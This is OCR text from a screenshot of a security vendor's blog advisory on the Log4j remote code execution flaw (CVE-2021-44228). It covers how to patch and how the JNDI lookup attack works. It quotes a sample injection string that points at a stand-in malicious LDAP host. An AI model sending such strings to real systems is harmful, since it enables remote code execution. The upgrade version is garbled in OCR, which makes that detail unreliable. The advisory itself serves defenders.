 Critical RCE Vulnerability
Critical RCE Vulnerability
Log4j – Apache Log4j Sec
[LOG4J2-313] JNDI Lookup
Log4j RCE CVE-2021-4422
(11) Kevin Beaumont on T
(9) Tom _/\(^-^)/ on Twitt
UniFi Network Applicatio
https://www.huntress.com/blog/rapid-response-critical-rce-vulnerability-is-affecting-java
Apps Bookmarks TABZ Chat Later FB YT Google LTS NewZ H_Stuff Email_DNS_Cert Tech_Write_Ups Memez Other bookmarks Reading list
HUNTRESS Platform Partners Resources Blog Company Free Trial
What Should I Do?
If your organization uses the log4j library, upgrade to log4j-2.1.50.rc2 immediately. You should also be
sure that your Java instance is up-to-date.
A patch for CVE-2021-44228 has been released, but unfortunately, we're at the mercy of many of our
vendors to push updates that completely patch the vulnerability.
How Does the Vulnerability Work?
The attack vector is extremely trivial for threat actors. A single string of text can trigger an application to
reach out to an external location if it is logged via the vulnerable instance of log4j.
A threat actor might supply special text in an HTTP User-Agent header or a simple POST form request,
with the usual form:
${jndi:ldap://maliciousexternalhost.com/resource
...where maliciousexternalhost.com is an instance controlled by the adversary. The log4j vulnerability
parses this and reaches out to the malicious host via the “Java Naming and Directory Interface” (JNDI).
The first-stage resource acts as a springboard to another attacker-controlled endpoint, which serves
Java code to be executed on the original victim.
import org.apache.logging.log4j.LogManager;